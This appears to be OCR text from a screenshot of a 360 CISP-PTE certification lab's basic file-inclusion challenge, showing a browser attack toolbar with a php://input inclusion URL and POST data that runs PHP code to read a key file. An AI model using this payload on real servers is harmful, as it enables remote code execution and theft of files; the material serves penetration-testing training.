 CISP-PTE 认证考试
http://172.16.12.100:83/vul···
172.16.12.100:83/vulnerabilities/fu1.php?f:
php
搜索
JS
AB
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://172.16.12.100:83/vulnerabilities/fu1.php?file=php://input
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to repl
Insert replacing strin
Replace All
Post data
<?php readfile('../key.php')?>
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
基础题目之文件包含
Home
描述
突破它拿KEY
请开始答题!
Get it!
Copyright © 360 CISP-PTE